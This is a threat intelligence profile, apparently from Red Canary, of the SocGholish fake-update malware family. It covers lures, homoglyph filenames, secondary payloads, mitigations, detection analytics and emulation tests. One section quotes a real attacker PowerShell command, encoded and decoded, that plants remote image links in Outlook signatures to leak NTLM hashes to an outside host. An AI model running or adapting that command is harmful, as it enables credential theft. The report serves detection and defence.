SocGholish
Our number one threat of 2024, SocGholish leverages drive-by-downloads masquerading as software updates to trick visitors of compromised websites into executing malware.
#1
OVERALL RANK
4.9%
CUSTOMERS AFFECTED
SocGholish is a malware family that leverages drive-by-downloads masquerading as software updates for initial access. Active since at least April 2018, SocGholish has been linked to the suspected Russian cybercrime group Evil Corp. As in past years, Red Canary observed SocGholish impacting a wide variety of industry verticals in 2024.
Continuing trends observed in 2022 and 2023, SocGholish activity spiked in March, however 2024 also saw a second sustained wave of higher than normal SocGholish activity from July through September. This period of activity coincides with some changes to the lures used by both SocGholish and the similar fake update threat Scarlet Goldfinch. For the rest of the year, SocGholish maintained a relatively stable background volume, typically affecting about 0.5 percent of Red Canary-monitored environments each month.
Also known as FakeUpdates, SocGholish typically gains initial access by presenting visitors a compromised website with a lure indicating an update is needed for their browser or other common software. Unsuspecting users who download the “update” are tricked into running a malicious JavaScript payload, launching the attack. Historically SocGholish wrapped this JavaScript (JS) payload within a ZIP file, however, since late 2022 direct delivery of the JS without the ZIP file has been observed in over 80 percent of cases.
Unsuspecting users who download the “update” are tricked into running a malicious JavaScript payload, launching the attack.

Do you С what I C?
Despite the shift to direct delivery of the Update.js file, throughout 2024 we continued to observe a low volume of SocGholish infections that still deliver the JS within a ZIP file. In those cases, the ZIP filenames continued to follow an obfuscation trend first observed in 2022. SocGholish began experimenting with changes to their ZIP filenames, perhaps in an attempt to evade detection based on filename patterns. During the middle of the year, SocGholish began incorporating homoglyphs (“lookalike” characters) to replace certain characters in filenames. For example, instead of the typical filename Chrome.Update.zip, SocGholish would replace the letters C and a with their UTF-8 Cyrillic look-alike characters С (0xd0a1) and а (0xd0b0), to produce the filename Сhrome.Updаte.zip.
While nearly identical in appearance to the human eye, the filenames appear different to a computer comparing strings. Throughout 2024 we consistently observed the lure name UрdateInstаller.zip (using homoglyph р (0xd180) in Uрdate and homoglyph а (0xd0b0) in Instаller.
In August 2024, Scarlet Goldfinch changed their typical ZIP/JS lure and began using a direct to JS lure with the same Update.js name that SocGholish had consistently used for its direct-to-JS variant since December 2022. SocGholish continued using the Update.js lure during August as well, although we observed a notable uptick in the ZIP/JS SocGholish lures that used homoglyph characters between mid-July and mid-September. While less than 20 percent of SocGholish used the ZIP/JS variant for the year, during this July-September transition period, ZIP/JS accounted for more than half of the SocGholish activity we detected.
By mid-September 2024, SocGholish stopped using Update.js as a lure name entirely, replacing the direct-to-JS variant lure name with download.js for the rest of September and all of October. This change also coincided with waning use of the SocGholish ZIP/JS variant. Then, in early November, download.js disappeared, and Uрdate.js returned–this time using the homoglyph р, distinguishing SocGholish lures from Scarlet Goldfinch lures that were still using the regular Update.js lure. We observed this direct-to-JS homoglyph lure exclusively in all SocGholish activity for the remainder of 2024 and into January 2025.
The next step: Reconnaissance
Regardless of how it is delivered, upon execution the JavaScript payload connects back to SocGholish infrastructure, where it shares details about the infected host and can retrieve additional malware. In most cases, we observe reconnaissance activity that identifies the infected endpoint and user. In rare cases, Active Directory and domain enumeration follows user discovery. The majority of SocGholish infections we detect do not progress past the reconnaissance activity, sometimes due to existing mitigations or a rapid response to isolate the host, while in other cases it appears the adversary did not progress the compromise. This likely indicates selective targeting of victims by the SocGholish adversary.
Secondary payloads
In 2024, Red Canary observed a second-stage payload in about one in four SocGholish incidents. Continuing a trend from the last few years, we observed SocGholish being leveraged to deliver multiple different payloads throughout the year, likely indicative of partnering with multiple affiliate groups. Two activity clusters particularly caught our attention.
Activity cluster A: socgholish.jpeg?
One particularly concerning activity cluster involved SocGholish installing Python 3.12.0 to establish a persistent backdoor, accompanied by credential theft and reconnaissance that, in some cases, reportedly led to RansomHub ransomware . In addition to harvesting credentials from Chrome and Edge browsers—by extracting keys from the Local State file and copying the Login Data for offline password extraction—this activity cluster also incorporates some notable procedures for harvesting NTLM hashes via Forced Authentication, both within the compromised network and from external organizations that receive email from the victim. As reported by eSentire in May, the adversaries used SocGholish to execute a PowerShell command to search for Microsoft Outlook signature files and add HTML code to the body of each user’s signature block that includes a link to an image file hosted remotely on adversary-controlled infrastructure. Once in place, when someone opens an email from the affected user in the future, the recipient’s email client may attempt to authenticate to the adversary infrastructure hosting the image file, thus enabling the adversary to harvest hashed credentials for offline cracking.
PowerShell encoded command:
powershell.exe -encodedCommand RwBlAHQALQBDAGgAaQBsAGQASQB0AGUAbQAgAC0AUABhAHQAaAAgACQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwATQBpAGMAcgBvAHMAbwBmAHQAXABTAGkAZwBuAGEAdAB1AHIAZQBzACAALQBGAGkAbAB0AGUAcgAgACoALgBoAHQAbQAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7ACAAKABHAGUAdAAtAEMAbwBuAHQAZQBuAHQAIAAkAF8ALgBGAHUAbABsAE4AYQBtAGUAKQAgAC0AcgBlAHAAbABhAGMAZQAgACcAPAAvAGIAbwBkAHkAPgAnACwAIAAiAGAAcgBgAG4APABpAG0AZwAgAHMAcgBjAD0AYAAiAGYAaQBsAGUAOgAvAC8AMQA3ADMALgA0ADQALgAxADQAMQAuADMAOAAvAGwAbwBnAG8AYwBvAG0AcABhAG4AeQAuAGoAcABlAGcAYAAiAD4AYAByAGAAbgA8AC8AYgBvAGQAeQA+ACIAIAB8ACAAUwBlAHQALQBDAG8AbgB0AGUAbgB0ACAAJABfAC4ARgB1AGwAbABOAGEAbQBlACAAfQA=Decoded command line:
Get-ChildItem -Path $env:APPDATA\Microsoft\Signatures -Filter *.htm | ForEach-Object { (Get-Content $_.FullName) -replace '</body>', "`r`n<img src=`"file://173.44.141[.]173/two.jpeg`">`r`n</body>" | Set-Content $_.FullName }Similarly, the adversaries enumerate all share drives connected to the SocGholish victim and execute another PowerShell command to place an LNK file pointing back to an image hosted on adversary infrastructure that will initiate a similar authentication attempt and leak hashed NTLM credentials for any users that attempt to access the same shared folder within the organization.
Activity cluster B: Stealing research resources
Another notable SocGholish post-exploitation activity cluster involved the use of Berkeley Open Infrastructure Network Computing Client (BOINC) and a persistent ASyncRAT payload. Huntress published a detailed blog in July on the malicious use of BOINC, software designed for users to donate computing resources to scientific research projects, that adversaries have co-opted to act as a fully featured backdoor that connects to adversary command and control to transfer files and receive arbitrary commands to execute. While the BOINC activity first appeared in July, the infection chain follows a second-stage PowerShell download pattern that has been observed by Red Canary and others as far back as August 2022.
This activity group has led to multiple malware families in the past, including NetSupport and LummaC2, in addition to the ASyncRAT payload favored in 2024. Additionally, this post-exploitation behavior appears consistent with a group that leverages multiple affiliates for initial access–we stopped seeing this activity from SocGholish in October 2024, however the post-exploitation activity leveraging BOINC continued in November 2024, instead leveraging a different fake update lure with the paste and run technique. This new activity was used to execute a PowerShell download command similar to that executed by SocGholish earlier in the year.
These distinct activity clusters are likely not the only adversaries partnering with SocGholish for access. SocGholish intrusions have led to various ransomware families in the past, including Lockbit, WastedLocker, and others. The adversary behind SocGholish, tracked by Proofpoint as TA569, is assessed to operate as an initial access broker in these cases, and may not exclusively partner with any single post-explotation group or ransomware operator.
One of the best ways to mitigate risks associated with SocGholish, as well as Scarlet Goldfinch, Gootloader, and other threats that begin with with the malicious JavaScript execution files, is to change the default behavior in Windows to open JS files with Notepad or another editor rather than immediately executing them. Details on implementing this control via GPO are available in our blog Open with Notepad: Protecting users from malicious JavaScript.
Should SocGholish successfully execute, much of the reconnaissance conducted by the malicious JavaScript file happens in memory, with data being exfiltrated directly via POST commands to the C2 domain. One good source of insight into this behavior comes from collecting script load content, if such telemetry is available from your endpoint detection and response (EDR) sensor. Collecting this data provides key insight into the specific commands executed and data exfiltrated.
To remove SocGholish components, stop any malicious instances of wscript.exe. Remove any malicious scheduled tasks for the victim user to remediate persistence on the host. If any payloads were stored within the Windows Registry or on disk, attempt to remove those payloads for full remediation.
Windows Script Host spawned from a browser and making external network connections
While JavaScript is everywhere on the web, it is rather unusual for the browser to download a JavaScript file and execute it via the Windows Script Host (wscript.exe). When this downloaded script starts communicating with devices outside of your network, things get even more suspicious. That said, this detection analytic may be noisy in some environments, so be prepared to identify what scripts are normally run in this way to tune out the noise.
parent_process == [a browser]
&&
process == wscript.exe
&&
has_external_netconnEnumerating domain trust relationships with nltest.exe
Left unchecked, SocGholish may lead to domain discovery. This type of behavior can be precursor to ransomware activity, and should be quickly quelled to prevent further progression of the threat.
process == nltest.exe
&&
command_includes ('/domain_trusts' || '/all_trusts')Start testing your defenses against SocGholish using Atomic Red Team—an open source testing framework of small, highly portable detection tests mapped to MITRE ATT&CK.
Getting started
The following tests should be sufficient to generate a useful signal for defenders in most environments:
- T1059.007 #2: JScript execution to gather local computer information via wscript
- T1033 #6: System Discovery – SocGholish whoami
- T1482 #2: Discover domain trusts with nltest
However, we wrote an entire blog about emulating SocGholish with Atomic Red Team, which we encourage you to read if you’re interested in validating detection coverage for this threat.
Review and repeat
Now that you have executed one or several common tests and checked for the expected results, it’s useful to answer some immediate questions:
- Were any of your actions detected?
- Were any of your actions blocked or prevented?
- Were your actions visible in logs or other defensive telemetry?
Repeat this process, performing additional tests related to this technique. You can also create and contribute tests of your own.